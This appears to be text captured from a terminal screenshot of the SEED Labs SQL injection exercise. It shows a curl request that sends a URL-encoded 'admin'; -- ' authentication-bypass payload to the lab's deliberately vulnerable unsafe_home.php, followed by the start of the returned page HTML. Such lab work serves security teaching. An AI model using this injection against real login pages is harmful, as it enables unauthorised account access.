 Activities Terminal Nov 16 06:36 pt
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup seed@VM: ~/.../Labsetup
[11/16/22]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27;%20--%20'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">